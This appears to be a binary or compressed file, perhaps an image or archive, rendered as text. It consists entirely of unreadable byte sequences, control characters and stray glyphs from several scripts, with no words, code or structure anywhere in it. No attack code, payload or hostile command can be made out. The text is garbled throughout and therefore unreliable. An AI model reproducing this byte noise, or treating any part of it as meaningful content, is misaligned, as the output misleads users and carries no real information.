��� �K7>K'����X����]�u]�u8y� 4����Č�rP�K�Qg�,a��Eg
E�
F�aF�m2������Xg�QkƠ��
�����m�t
Z�uj��k����}�`	���cK��U�tV��Q��h7��v�\/���*�r���a���HW�W3���6�9��H��Li�#�vg��x�uw�|���˭�T��w�h���J��q�H8�����v�eoo?bON�<4gJ�,ub7!b��h;�r��W.}��I^�̍�L�,q�
Ã�vcwv�����L������̀�ݬ�w�Zx�6���$0*M��
�D�A��lzl�l����\O��O���!�ס �	�uO��ղ��2��/�)����#�9�]2��'ŉ���M��n�Am@>�U���;��,��m��W� 6�����K���4���C�D��EO��\ľ�\������!��[/�/�5��_	�bUq��e�����w�5����kO��s�{'����c_9�_6��gWI����{oY/�7��giO���ryo_7��ww���H���XH����I������q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+���B<![/�+��="]#�;�UB=#_'�K��>$Q;�["�C>%S?�kB�?&U3�{���W7����08iK��@�jO�Î$��O��^Ա�G��9��ჱ��E�<���$��_�!�������t?V�H��F���[����x{`B#�����X��?w>��?Kz��#�u�=N�wjCw�T��k`c�I�@�urY�ٮ�d�(	É���N�U����񋵐i����������L ����)ʭޜ��zp�h霎r��ح�Z_��q}�W�Y��L�!l�ڐI�I��t��
жΊ���a��Ӟ\m�v����<��rɏ��N����Z��6�j�^p�Ȍ��y�KI) ����
��h����6�rk�Ғ����ha/��.,*�� .�W��aNS#8Nw���ւY��n2G��i"�4�\_'׎3Y�6!b:DB��:�>Oخ^|0��P�%R�C	����_�%  Ø�y��& f��;����RX#b���r�#��Ӯʊ��I�:��@B�,6����q*mC%1t��쮍Ѥ����c	"�'Sf3wL#�2(N�{D��2vl����8����c���d�I����Z����K�ϥ�;Z�Lk���(}^tD}_���P�O�<����>^NDGR�՘3�;��>`2%?1˛w��^��ph :i�W��U�Z�0�k���kC\�o�4X+�d�r`�Ø`,/�:a�Y�S�C�bCUrB<o�<e�˖q�6w��x����&tz����)&s|U:f|\�5c�;t�~3w˼h/�gL�O�r[�F����\��A��wu�L�P3}u{Wb�̘pLf폴_dB��z���o@s ;6��N��\��҈��Tg+
���������`ưH�pŶ't_�T98�@�vh���#�HCh�w� ���'����@4�b�4�bڀ���v�Z��:�)h�nrj�@��ҹ��PHE�:�<�Ό�|ti#A����ט/[1�dI��D�WxKH�Z��t�Vp�e�/�q�*������L�4*�ǟM��TS�W=>�#�4���xMAOއ����GYٻ�jX��7	���2Ĩ��C��NsPK�����l�$�,����z��*����������T�E=BIy��l�;�!�^��+$��_�ܮ�ӓ�?~w�mI�Ckv����N�X����	�Ϊĸ��q
����w���臗u��-�AtY�P�a:���V�륌���
�Z�C��>TQ�]M;{�/�a��!�8@�Hɘ�;��" ́��r�)��
��n!�nꀚ��,���t����"|%D
���{��a|��V�_��m��[a[Z�4/���\�X�!�L����J�{�ە���a��e�Ɋ�!FY�hHk�C�$��Ġ���3��w6A�����3��g�?1,�G�P��Y8{��pNv��Rjhtݡ������Ã��޸�D�VX�z��������C�#џj��g�o$�Sv^��o� �������2�@���Twi��h|���?���?�Sϼ[Y�E?��Q���}F�5�l��5��+�� 9��^��%�9�n0�L%�D��B�;^='����w��ψ�	ʆ��*j����fo��^��9�U�/���0 7Y���`�E��ws����s���|��E�2�L0�:9��%��=��F��[Y��j�7��ϒjKW����(�ʤ	��+B�Ӯ��nJ���Evi������N8�M�D���fͼ��{���˾V{�s��cغ�M�����l�d+�BS1Φ�G	��T"(ˏ�0<0o������z�"�������.�;�uo��i^\��fw9n���$Ek��E�p�Ĩ�a�@�ɳ3Q������;^����)u;^:X
1�j��<��kw���`�f Q},�3�%�Xdn�f�9��s�D1{_�n�g3W��A�z�IPPFY�˼F� �\bs��8�_4�Q��eK�V���.�� z����@C�An	T���2Gم�]�(w�Q���i1�0^����DΝ��1;}�NM7"�1�B?4�9�uJ|��.�谏��U~�3h��3$����b�nCb*�}�6����}���g��Wg�e������?e������,.q�R��q.F0)�n�w��a�9�$Nހ�~HR^jj�~�V8~��)}��:dq�{R���s̾	��y��&^�ꮽ���֋�������b��ǟ����ސ�|ٹ.�ĝ����j�/O���i�9����?�U.��8�p��|;�	��vo�l�yyǏ�����~��Rj�|y���~�-	��ï��L���߰먐
TO٬��?�
�?�`?
Y
��	y���Iɽ�����P�vN�����|���/N�V���#^�@���z)�J�O��vw�Þp�������� 	�)ɪАP�y�9�
��hX�`�@l�/M
��������9}�N������^�m�70�)���Jz.�N������`E������-��Y?�^�8 �8�c�SN,���0?�%��,��ݏ�ኈ���0����Ͽ�,����E���@��)��"{��B�����	�|�-���^�)� � ����(��*��n����0N����yp�|�
�Y�sw���|̋IP����=������~N n!����W���\���~��Í��G��c��h����!�o�a��q����a��1�b��qz������vp���˻��a�A��H��{���A�����a��z�K��/���ML����ѐ럟��1�����o�)a��J�����`�~&P��}p����X�̈́3�C������m�������H�A��P�_@�B���Z��W�iw��pՇ�ŭaM�Z��a
��eݷH��	�OA�O����#���k�� ��{*���\1�����_>�ǭ��a3�)l��n�I�L��6Z��:zP��!�������P�����I	��b~����葶����n*βM���P��k·��W��,��Q��Z�m�n�\��y��r��r!�P�Ԃ��a��B���h�i�+P|�rۘ�.+�!�a�zI������R��w"���!��`�<Z�s,���k°�� ���d���n�R�j!��.�m?"	)
�>�)_��.B�{����B�������{y+{� �!r(>����J����򬒎���`�%r����9���R�n�`�#���
������b!��	�x#P��M+�!���p���� �τ��ݚ�W*��!�]�>
��:%ʺ� )V��Q���Dli-#�Q9�b� .'"��'��#1=`��w.'_,��Θ F+t  �ȍc(π�{$�˰���X�
���8��MO9��)s8���&x0٬3��#zoѴN:y��c�RPѺa:M˙܈�7;�L�J" !n;q�<��� k�B �ϵ�~��S�� +�O,q�9�
�0�$����:�=���2.����`.$�/��#2$���O�����?�\��c��C?��9 
9��.n��Kʱ̄�Ѻ�<�q�����1�	�ޫ��2)\i��&�.��h��w�����*�*���3��	��3��������0���vx<"j3��1Ӳ~#�����m�Bs�	8_-ذ1iC�/*�6�
�y�	i*s*/�d䭂2y�JV=6�q��7�����3?�7v����!��8sL!����4v.7E�%b�c�
�']�5lsH:��V5[Y�	�2>�-Ď��B.vx��*ә���䷡��sJ�d��48���H0Q���"<X�$�A,�?H��M/CLk!* 8SIw�B^L�	@�2��y�.�x����*?A颕��3�7���ȍ?��	�*�!���O��%:�&�C��O�ܺ�HO�H��5�1�)͊l}_C�]��$��>A��;I+�*p��*���'��b�+����0�E��4��O>� �4�Q���0h����4� ͤG��DʬMu�	�z5�u�����?W�]̘-�[����F�:9b$� ���ܵ�Y��G�J��#.7L�L�rGi1D�%"��;�wԘ�8X�J���H��i�:�G��F:ʋ(h/8$Y^�7?����WH,zĭ�7ؑGt�Z���q�y���eG��:��^fs�,([�5���a�ƨ��%(ֵ���=�H�YCn:���D�\'��F3t��8]�Pŭk�s=�ksG�dZ�I/x^KJ|S��x\3],K�2��\���.Ŧg�	�ȋy�zY]���L����Z*��/JM0����}I,J���Q~�?�5Qř��N(���胡�rwy���]R�Vʛ!j;_��Ps�S΄%S�ݗ{�TR
RE5�7x�
�Ŏ�T�xE���^��U��Uu$h�X��?p@JgUr��F{�-+��ٵ�� zy�4�t��r� 5O|�Ft��	M�A��Ӻ�HS��`�W�61h�E1�vk��Q����i�+1ɗWX�!�Pl�W��j���!$B�m��V��je�fD���T�����Y1R��$� ��l,�hXEh��ll�����˳��]�� I�F���we��k��.��Pi�f�;I�����E��u���ݠo\�����=qa���̿#o�{�}B�����TORm�49 F�`_"%�0֗�F�zY�἗7�aYS7Pa��A��X�[�e��d�LbQ\oC�T�P���r3f;n�,<7� {z\��d����jWF���CM�-F6�+҂9E��b�}gs�xrM�T��>�c�� � ��F�+i��f2�Lt�dJ�V�Tw�f��z����g{�Y~���y�]�iwUg�9�+҂�{(���l��N�0x���|Y��!�QҠK�c��4D�ot/��e�%�ט�V�B�aʗ~i16��pR���Ҋ��Y��w�����G��'���|�ǽ���Fc�8�����$_(�t��0�K2p'i 
'|lf�yz<�y��{{Y�h��29����W�×���"g��(��|����8�m���֗W�
��hj��Pv�FgHZ�w��vq��y��t	�}	܁��ަ���a4�-(7rTw������?�s"�������MZ��S�j��͋ ��ݵ�/�����oɎ{��w�vClG�����PXiȺ���̰Yj����lPYk�����Z,�ሖ&�QZm���Fj<���ɋ ��$�l��,���R\a�,�	s��M�м��noϨ�>�,y�oÞ��&�S^e�0�mF�S�Ғ�}fmS���KX��GH�K�)�<��2����ĥA((ʆ�T1x�����R|�\!�
y/Zg�P9׻9�}w�T1�gnUS�>��`�Sp�l�u-�Tq�`Y-�/f�R�A=���biM��V����0'�?{ymG/�W6M�Rgo7~ss����vPoȌ���Ɏ��xɀ���꼪XH��\�ˆ�8J�d�̚�t��zc��v�8c<(���hc �*�4�HyҠ8̨\��Rxs����@��zA��A&j�<�5�IS� � �!���j�.�����*�Ė#��°��V{F�o@ƴsD�G�(z��+�C4N)w{�(���z(!(�!�I�Ļ��*û}<Iŝb|�ڙ����!�g����]'�<D�E��`�P���}]������y�(��x=����/3(����*�#�}��Y����_ֽ��ҰꫧQ�~�ױ��Z�N��W�	����{���
��`6����� i��ZK��F=�'�`Y˫��z�h�mu����@�{mh�	���	��Q_�����o�~���0��"p�*�*J������̮q�	�rշ�rw"�	�2_����U�Ҫ9st1d�/�?�>���+9<Q��8v�c�quOm9�HS���s�<gl1��G���N]'�@��
T �`%a��b7�5�C�OgG5�4?M����N��5�԰��R�:h���q��_9&`�QH����5ն�d_�4�� (�d;@I���CwI�l�0b����|m�?|�̂B���� '��K��I�Y��ų�[��|7���aA+ƺ5���
�V�������PT�|�w# g�� q�N:�$���0O�N�����g��v:J *���<�A��=��4n�����T��b%����� 䡀�R�Al�OI*�
�<��d�/�ɨH��t����x��42���
�������#����t]��+��ʚ���=h���L���
��Y�rK�t�A����&˚��Ѭ�� ���
~x��.�#�����IЙ�Ul��.���wxHD�:
i�Ѡ�@�Q��+�4S����M���N��@�w`�7� ��pJ	�+���&R`��|C	�������r��4�m!(�����dQ
���m����:�h0H��<��h���X�ˊ�@��;���E��3d-B�����c�\�οB�㈻_�B�:Ӆ�.��a�6��nc���i��N�9�)��W�؈���Ęڷ������</�4=���!xd؟�J/�p��لc��r���坺#�R-�a����@<q��Z�u�Z���[�	Q��cC�v�w���6�\��>x��t^:\�1��*�%���G��������ɭ��܈�Xޙ|��=HȞ=@�2)&������ɮ��l��\�m���z+��	2:DBc��'6�d'	m����V��wP�[�c�!�}�4�4q3�}9L��6�����٦	���=�]��W�҅i>�ץ%���i��:%�ʭ�ކ�P�TK�.`)�a�ʟ��/J��PNZ69f1hU0��Pdf@�Rk��-lm��{�����w��_vP?i9X��M�@F3�.)�/��%��nf�"�]�͗�j���&��3��Y:�E�U����	�u���p�(tI�ޜK)�f�+�X�߹��$�)^h5'7�}y��H
�@����w�8t��Ω���6��EA/���m����9��#�:��1.��
��o������
�
��F�nX��Q!�Qa�܀�����Y�59�J_`�Up�i�W��V�2�În�{]Zuz�9B;�DD[eKk���J���&�t�w�%����c<��!���S��X͢���Z( N�uh�Z�VO�^���\���=��f���4�a1���$A�;6
�D��6�����:���M��@f�u&QT�����f��l����_16ޛ��_L����׿�>��m��v~=��Q7ݳM���j�L�V�z/�Z�&�U���KT�;Zy:6��2�~����P�!{+rSf��J��`�����^�+���Qqbi�$>k;���������jI�3�Cw��:N�Y�=U��ǮR��@'���㧓�=�vV���Σ�˟�ŷ�qJ�X����'�� I,tu6��8�J��I,2�m�w�z���B�O|_k:������ɪ��k��1+3�Y�����H�;V�W��4� ��
�+"�a��;� =ڂ���1Ӗ*I �B$��!|�g�=~{�`+�F�$1�ɖ��a9�|Z�u�?v#��[���#�
��{��H�����������c��4,�4ȼ���qJ���P2w��#��'�1�Ha��Sɒ�T�e�I]�7� ���	�f���/� �p�J*�y� ��:s�����
��	�
��ۑ�+K:��9�óL����-�D0�$��t��\�����ѭ�;�����D>2�����dKkH 0ɫȄ��� ʜr#�2y?��̩��¼JĄkLN���M�a��;�ӭ�<6��0��`S5���ع���6����# CȚ��s:K��N�����3�t�L�� ���wr�N��Mr+��L��'�;�����L��O�Ԟ5��P��<�|0U�H8K�>�Qʣ�K��"h� 	<�oq0����IK�P�ܤ< ��[�$��	��}ڿ�A���OXL	��!�Ol������9�I�s���hb��j�R�6���#ÎIO��%�-+���X0\��NL�M��.�B�1 "�!,I|N�Ԁ�c9�P��A�CX�C�$2<t��TT�;�ܰ!�2�B�9��30�SCdC(� )��R$Ew%">�VD�HD@Du��^�N̿"D����$��w�2&�v�������7ZƉlh����ͣ� �� �� �{2j�KV����˂�j�R+5��F�T�+QŎ�@�mD Bx b�Fes�e"������y��0�Es��ܿ�D�X|B���pXD�8lI�Ezt��G�Ӏ�L��J�D {%h�=�1ú,���s�YҸ��M�1 G����-l<Ǐe>�Xe������`$!<�@4HQӷ���w�RFC4���'���Y�G��L]D��3�_��'��Ь����E��t�I�{�[�*l�¢̻�)����ȴ�-�ڴ�?BY�#���������-����ZD����� �m7J`�� ݮ�yٳED�>���ڹR�%�48�3�����=c�TZ�[�/*8������6��K��-ݒ�ͪ��j\~| Bxڈ���������ׁ�\���+*?�EF�8�H�p���E	�C�T���Ó��a"���<8�,w�|�%���Ÿ�AŨ�\�}�4/�O�� ���Y�*��MЎ�v�O�%�d�_}8�� �T�9�:��'���B9� ]��Y���G�)[-u���E=|/:�/�b۰<��&�#�k��m�I�-�C3�Q���R��-0�y;>u;�z����� 	�p�ȌՇ��DDFjF��Rf�:�� �é��[���ī:
��d]�Y��LR�!�.b����cޖ�M�tG�� 3�RK� S�Q�T�4%��`�,w���pՄ;UH�����p�4�Te	��T*�0���<TMRNZ���{�	-F8�TխC���T�5��%?#��i3��Q{��S������[�-��S�4Z#׸���}ڄ�@J<U���ӌɭ���(����o��`և�c�:Ct���
�U��D�R�l]z��G��{���-~}2pG���r츺�3 蕍�6 �[��1@PW򰂹V��j��������w�&�1E�$,$�ت=���	n5hl	�h�,U���w�3ĳ��M�pVa��f��5�-R49R�4t0�a+y�����DQڦ��ׯfC`����� ���K��R�rM��zE?㠇�@o+�m�R� �MZ�	��k��T$Bia�>�&t���:7ZT���Y{�Ŵ��r͘Ѭ���ٲ�~e��\��u5�#=�� �lӡ&\�d�Z�9o�B�l�n�n��������k�k�X�b%4�z�f���LG�BC#<,�i��ҝNk��i"-��}J���B�8w�w�e��ڤ-nV��?����n��SζS������Ͳ�ܢ��h�f��p��Q�;mF�-��!?��)�; �
�T*3o���	��{7�顤�j��ʲ�!�;��\n�>�Vk���Z������̻���>��Zeң~ڗ~�(
���Je���W7�84T�+��s����q
�rdN��s�`;�`��������ލa�ʥ�`n�6U?�㕾ޕހ���S�%���e��������w;Z0��&����I	�.o���`�'��8�����s{1��+C~4fv�Yd�|-�����V�MW+An8�g^�BhR5:�ɂI��oS�cTƘTS+�	�;,t�D��f h���7�T`� cM�t��w��d�8搔 �k��2:�@b��nV�y��z�n�iᦱ�xj��r�o*�8vb���D����*��m7vӏWJ��F�/�(�F{� `�T�B�7�c����HeT�ٚ��w�����33���i2��n��x�=���T�G���TP�(�������8d1gV�?��W!��+V	x���y��y"&�;���o�T^�6F���k�W�`{��տe��D�C�Y9$"ȵ��]����=�?�x�����{�U���w��Ƨ~��������k����AB������.�|�G��G��,����p���o��d�����쪗z�������m(��`	��� FD}"X]���ӷ5�Hy@�z��)
	���w�����j�������ǉ�G�� �`�� �p�A���������bcV�q���ڃ�)o1�ʀ��О/d!��7p�Fp�W�����z��H��i�L!N���0��z�p��|b��X��gr�J{�#4��As�r�/p鏁v�rs�r3�~�������H�KO|���J�#y8�
�s��!�Cv
�*TЧyQ��	�h�p�&s��W0�,����r+Ԁ^7�_����	��TIO�w�J�}@� ��Y~
.7�5��Ю�A�)��z��
<@��12%�Un�f��u����Hu��	{��	����"��	H(�(wp��sO�@�∀�\v�t%h�
�@���i�L��t�$�y�N��dp甹�l�͞��&�{m����%q���� A��Nľ�5!{���s��b|�\ �/�%2�T�-�?�eb=���7�㾤Z<�K,�ke0�nFM�_�֟��cC��>H��۫�R2J �w��dp��@��$T)���"e�nB��댺�`���ep����(�.^��c
'	�&��I�����|�h<���!���E�'���+Z%�gF���.�Ǟ�||�5Az~5�1Ǩl5#ߧW�?{cF���u��	����	�r?W���͞Q!��?},Ӗ�LΩ��p� ��Ί�n�]���j����p���+ �b0��rp�ɂ��͒���1�Ųq��±������1���q���w����"1��2q��B���R��b1��rq�(	���)��*�2�+�r�,²�-��.�2�/�r� )��!-�"!"2�#%2rb鈹�%�I�!��`2��?���8I�����$9�dC�	 �|��=��aL�Q�#%鰉��\�e����9E�����C$64c��$�
��:�D5� �G2v�c&����I|���2�£�l���L\�����h�F<hޔ�dTCF����B�/}c1er�wg5���f2Xތ�J�cT�����8�s�B͓��Z��H�ڤ�{ٶ��=:��=B����M���yO����:Z�R<���R�%[�SB��U���>Oէa�XIB+|Y�����(�F�H��s�h
ˏ{2����8����nH���`��Ym)�=�-���/��[&+cG3��jKkf��g[��f5��40��ǴzM�pGOw���86��G�1d�� rc��
mQ�Ƭ����b�6`�c�`Lr�u|8['�vnW�w�9R&�8�o�P%�gP�H�W�l���(M�jȀ�������~9#�%��6?&{Յ�ћ�`�`2X��iCWo�07�����_q�Ku����	Q��л,���p��}�$�V��$�|:_7�u��d���Ȃ~k�v���4���EC����5I���1�]��7(x������Z����\���1�BF�	T�� @��Y��*a��O�qY��i].�&�F&��얍5�κ��
,��D ?����L�W�K�bw�����L���䪇��G�-۩�@�׸�)ˮ� ��
F�4}rVg���TA�0��i�Gz�v�x�a�٥���D���嘛m���N��c��J�̌B��N�y
l1B�����1�X�HA��p�T`���#�{��nuRq#Gue��'��n�-3Z_�}�Z�ߦ���	��׀�m��K�0��ׁe����������_�9���	�$Z��p�1%��dQT���+��nR�16E���w��]b�!�{Y,��[Q�!�,Md]PYƖ���b�c[z��/���X�ͨ�G���XJH: n����(���s!^�v�=�]�9�����	�#<�� %h�O��V��IҒ��KI��[���!����F�*�[Qٵ�'Ɍ�Z�#T�I�8��W�%��B)<�aT��	_���X��2����;o�����d�#15b�p�9u=>o�/}U%?������$>D�$@ =�b��3�y��3o����K2t%w���Oj�� S$�M#���JO�9���d읁�\�SN���Hϑ�L�h^��H2�C�$+S~f#����,ߞW˓�.���6A� �ٜ�񎻸kC�Q�1DY<���i-��
[�����#doP���8L8�6r�3+�:�ŭ�f�U6K�~����%F�qH�Lz�o��t��F]���ˆ�gED����CzY+��+#5��Ԏ[��g�̆�����9_�����nMc�yc�u�L��e-��ţ[����Kw�#Q�B4�����ĆK#>+%	b�[�:Xy�S���g]8b��;�;�P��"��E�;�WiSj�Յ�@bl��t�v�"vh�.����㝡+l�	���� �U�����*gA��D �������Xi�"�
�t�GW�{#8,�^oJ�p'[P|-/x�r�N�	�]6܇>���������LNf��l��?T����?�g�)�/��{�T1jP��*�����#d$�r����Y�u���I*B|Y�QM�w1�jI
2�-��NkT�4�9 �kS3b�6�wtc�%���<|�P��h�>67�L6�0�2��&�=D���Ka��w2n\�_+C�mgB��Z^}�˰���b��s��6��yPtv��=�]��WWU��7��䔌N�T���Զ��S<؝ ��Va��D��ΰW���|iDPP��#I�������5�`V6-l��+1SIab�8��j��|Ȟ�i����h��Z[)[qT�OmW�iL�������SR�w�y	��݄3	Ґ�fm }(W��,�W�ݟ� �%�X�1�5�eH��p	\2L�;IE���W��9��k�6�^b�TqpC���W��2y��8H��0EB��))U<���q�r�P��҈W.	RO���A����҉�XܜBܞk`Y���,9�E%q�q�Q&�hbuZmu@$Ֆ{��qY�mT3GAØG��5Zj�����ʵ�Fpˌ��d��<��PEEQ�z�O�U$�����\�,S��͝��:wTe "q����FUƞV�2��2�������V�F}G�Lt��̸�)�e�s=D��ȿ�B;�,;�]qU 4U_�ز��/!��~����M�n�M ޡ*��߲��K�*8�h���b��Ŕ�����SY�Y0�B�����E��*���Ճ֌�RƘb@OtF�zF�Ӭ>-SӋ��)����O�.��P���v��R�[`�~T�����m�%��l�v������s���G��*v���c���w��Z�<A� > ^цi�}�w�鶆h�R��a�eEk�j<x,�^�L�-�v+�6ha���ߧ2��V6�������n�r�>���������Z�]�v���	��jT��%n�����	U��`�=���D�b��� *�lo�ҁ �n�n3Xh֕�ʚ��*��]�J���o��/ɖ�4���Ҕ���Q�M�ҁ�
�%[��m�a����Ú��C�NovE`����B �D�-M F��n �~S	�l͜wY�V��;��ɚ�͞&���YJ�k���o2�Z��_�]\��!K��[-�`r�2���.�6�=8�>�GA�bB�(n��Eg�"��*�~o<Kp씖��L)���.���oo���L|mEd��~��D9 က�쮈�*����M�����`\�����2 �������F/>-Ӣ��~�΢� �h+0� (�'� d�����n�\Pi����NE���M�h�A,h3<�7mquh��w�[���ڠ]�a��Z�>��8�*͘#(V�T�Ll<�1Ȣ=d/ƀ`<�<z-�aG�-���8�/�T����hD���i��+l����k���J��]E��.��1�#���-'"��cj`��SM�F���d���m�L�)SɄ�8nv�䟑a��$�H��B��..���A~N!�����є\�� �ơ�3֌���E��f$5��d��6T�=[��'.,�v�(��J�J�e����yw<��b�4K���� %���$���dN�Jdd�>%E��R��R:`c.W0ʒ{=\Z)�&hU�*/�4�%u�-�m>���.O��'^��f�8֌M��\��*b ���ތ=�G:�N�}�`��x@L����^E���D��20��jR��D�,X�g|F�x��2��̊k@�EvPdqWoPb�"D��F�QS5U�+QQ�R�ͤ�n����O�dp�&q�QO`ÐP�P���\8_��tb80hx �,��ˍ�Z��d�wFZ��x��e^�g��b���7�D�R���&޸r��G�����׊h���`���I�a~��QUg�N'�|����winK���r���dȇ��S�Ɲ��@��"�C�� �ϻ�/9�Sc���W~ғ��j���i�Z��e���Fr"b�����'GҦ=�+���&z����`:�p�ě���*�_V੃��Dlw�F��:���z���T�y�<��f1�_\Ẓ.�\�J��} �NSS&��Q�%*wWi�M�� D�c�����Q�?j��-g��df5��C�.ay��S��=���䕓����F���q&�֑ۻ�8�V#:�6P�}ξqE�_��;���-���T^�A�3�!����{�N�c����G�w*��A��^<Z���G���V�|��;,�|�~��{F�l�Sb����'Or�;�'�C.��ߧhA�?nG̮:�ʹ;��@��'e�'���9�z��eR�5墔n��!�Fv�<�Q�ƣS6JwFF����X�nVN�⪨7�˧���� eқ��P�wѣ��]�;=�3=ݘ��ZV� &;���Dx���A��A��^��/W�+C����O��R��M;���I���>V6���e<z������4�Sp@�k���<1a֐���{F�P�Π�����g~��c⸚D�.��a&κ��o<�����-���n����y�Љ�������p��[qHz���H��}�oo|)�'ϰ� ��D�%�Qy⛇��Law�=q��胑K�h�P��SZVqj׷�p����z��ْIp�CW����k����E"�����	��0�pr�x�"�&F�ۢ�c�`�0m���@?�h������P8�f�]xN� %���O�1冇K�O����< ���%����. f�С���*QP!	�ȯ����#q�V���V�%W ��#~<8Ȑ�2��\޽g<^ea�w�Ͱ	<�%��>0�mn	 ��8�γ�U��7�w#�rc�!��U��I�&F&��Xs��K91�V!���G9WRW��ܰٗx ���	��=�&=��q;/P4���i��4�O��s�ּ�X��n�+7;B�$Ys���?��+ت?���G�T��M%7:�A���:��l͝�k`��#MN@A�WN��O��� Öh�./�QX�.�Qٔ;����>��rL�~�\ ��w2W8l}���s��|��\�(3�Z{�j%��6dV�Q��wawL�I�|����u�w�,M�����x0�T E�}��I���ҩ�EI����v�(]F;?��4���Z[6��Y��a�ܗ5F��F)��ҫb�A�.�vK�r��u�NhR����P�s;�{

G������?9`v��vl����	�����������p������<�k�ꑱ�|p�����������>�q�����^<�����~|q���)������-���r���!�!�=���%�1�}r�w�P
��u�s�ΐ���R����1��4-C�N7�F��m�3����?��M���t�:Z��xh��Q�@��~Tye��+��e���]���u�>cZ+��RF�D��u���&;�����zjL�cN���|VJ!�?�����V��X@dZ���7���}6]��w��B~>�s�ۇ���6p��ч���˥y:�6����+V�l�3]�����18JTvc#��ڋhɋo#�&�V��M��Ùͮ��	M�Ԝ�N���)���w*��$Bϖ�ZYΩ��شv����3X���Ai�GB	JY�<�L�c;�!����ĝ�2��]T︺A�(�^ě�	�����2�ǔ�j��xT�,T�[��o$[��]\��,b#E��=<���� ���=���L[�+l:���&��[|۩�y`
��5�_	�U��VH�P��}��E;��_�,�����]���yd}*�U>^�o,(�9}�R�a
^I	<è��l��5X��@ɹ��ak�ٹ����}�����w3�G��*Ց�@�w�� ��{(�x��k���`钏�?0ɧ� �U������R�>pj��Vpʹ�^�^NV�
���,'<����������D�UJ�a������!� �Ϝ�ٽ��0o�>n�>{�u�EH{l
x��(_$�P�u�P1y��P�}���KŴem.S(3����6�s������x��������v�LA�ص|�E�k:l��Z��%������г����Oמ�F��<y �&�eΑ�3w�J����?���3��7����Vq&ǻs��jv�S<�{Vs@k�tߠ��@+�c8ڛ���x�0ěv)Ȏ�N��I��p�����tז�I�FYH�|C�x6��B�ck;T{�ϵ`�L�a��L/.�8���J ���K}��V���K�U���4��G����c/��T���`�����X	��H�ʻ�I�k�X ���9:@����J��ǯ�x�K����FN4I��r�ޓ�]�]w3��	�:	|93�תO<��^D��o�׈I�(I��2�訄*���8)�L��+Æ��!�Yu�4t-��a&߂e��������Ϟ7ȫ�
�=�VY�c�ނ7OǢ��z�1*�4M�bs�O^�?�jӰ�m��qJ�]{�ʜo�U���E�xԛ=��,����ʇ:��	ٞ���r��t+��Ǉ����2q��Y~#�'tO�jx	Y�ܗ8ɇ��J 
y.�X��K��ɇPʆ|ȍ`�dnw��ƞZ��l�l*p!K�^e����B����l+J�����ݔ��/뽇#��@��K+,H��ȆD��������X�$���ͭ�h��(+���$� u��Ad����,ndѸ���9j��퍬f�E���(p�!�r����H�|�^��{.sR4���"C"�R����,%����\��@���&�%RԶB�1s���Ӡ��������hx����BR7����J�a��
���;�x�:wX�O�.��@��wY�tkH����ϣ"�|������=-��p�F��i��'�ܥ�E�]�g�ec�Y���)���� dҬ����L�k�#�1y��+��/��8�hӼ�a
K��h&���JM$�����؄��;�]�~H����8DC�[~Ȃ�N�`���)?����T���@���5sT�Z�N�ѳ�	:�@�;l�@F�?ҩ�� �Pɉ=��РY�Ũ�������(�vu����w�-��)�ׂ���п�v�ϷZ� �K3dx�+wX�˘� ��@42�ŵ<�$����N���ZaL��V���I��LEP�b6�3ʄ��B��/Jm�0�CvO���]��p�3����J!��w9�������/)h���_�>�:��%N���c���6,z4���LUlÀ�\2��[Si�T/�F���Z��ILEJ���%۟b8��`���D=V�� �]�t�����L&=g?�~8	�����w3��)��v�;�S���$�6��[�M���X�1�Z�/y1G��@f�A�����V�/�[�H�ԇ
�2/��B
i�]���D(ƽ��3SU'���Ѧ�z������u��4�Jҩ��Ӳ3.�*��F�u&�w�`�,{�{>�M�ݨ��s�[�[��}AϢ�Z����}]3��+��_D
���Dv�e�����j�E��x�����-�M�v)CK.p���DK�څ���$x���E���T(�{��1\�Vb"w�G"�*u�lu�jЈ�>m����B�{��%,C{�u�ǩp%��	b��ԥ��H���������k�����KID��BdI�i��������ݦX�G�8�P4Mz�ʌ�Fz���"���TJ�W�Ft0'�>-`��3�!X�ҪN���Ό��8tVo@��s�n��O�0-�bV����h���Hk�F���J@�:���Gʞ�"-�b��9�fl��5Dk�Dj ��2���K-ގ/�an�_���9�|�Y0#y:�Wl�w�-�;�a�a24#�W���.o\O�^�x,��!�W���]瓅�t%:B�vvɏ������:Ȟ���TM��ƈ���$l��9�TI��Prj_�'��B��*ty���X��,��XH�0�[�j*/�����ǔ�G��83�Y�	x��T�7��V����E��9ƴa.ǭ�o�5�E¼��lh�[+�:��(Zc�-�(eD�v	dL���+�H���v���::�J�o��a�8A�:Ȝ���ب�t�9���3X�V�-`x�w��c�yZܮ���~Ȯ�Ϡ�-��h��8��ں��𪄲)��d(�@�=ޢ����w���Rȇ�[�9ڽ^�$�J4����T� (G$���g2܎�ù}:���b�����=�ᚭ�[�;���H�[�G��ڠK��/�by��):�(� �)���(�*��Jʃ.ҹ�v˚�{�BZ���@(���>��ڄ��%l��j�㺧ۍ+;V���qZ�H�����.�ٺ[�a���x[��r��Ħ<�w�<� �]�������@�Ep���hD|�A�F*PJ�E(���H�^�-��j�#���A����`��.����M��o�)9�v�����|�`O�Ǳ���g�xY����x�5yş{����˅Ej�z(��H�������{+���&�\�qP �zȿͯ*.�����H���ο��N��]!��y�:�'g�0{!�E�O�ʣ��
C�Yܧ���Ý��JU�]̹Ư��ZȆ$��E*�����V��:��܁�w�I���9X�.��(����� I�J�ǿ̻�}����f���r�8nD�ށM���U!�5�%��{f�ę����z� T��I��M;)�(���BK�>�D@��
�qmҹ����:�R���g�1��(@��쩇Xi������X�%��,)����׺���r�yJ귇�	�Vy����2���[�����I������K�^�چ����X���,:�0��py�
��o��>;rJ��葸����wpD�+���9��K��}ɽ���=چ-�z�����&�/-������M"ލ�[b]����N����v��窃P8:R����j��*���K��k\��_�D(���ȇ����	�_ý��j�'��N��� �֛�>��ߕo��Wh�[l`��T����=��Ae�;��ҽ&�I��B��b����� H \J����F:\��G�v	:�K�6���P��ԩ�����h(��_�Q�Y`X�������h��w�P�{��'������s,��4hlm�u2��������|��i�g�����?�x���+
A��*vI�r*��>�p�
�P��	� (����r�7���=�9_r���-���:�J������ߟ���`��~�4�%ԭ1~a�dP`xP�|����,)ș��E��Ϟ*`��x��Ʌ�i�F�j>p��Q��1�v�n�ջ�N��[����^�{xݩ�A\��}$��ya+7�2���q������w����G��I�zۿ���ɚ����{��k����98�ˁ�*Ԩ��ٟ�j����������]BǖA�\BO��y�Ν���?��U��ib5߲���k�@^��I�F
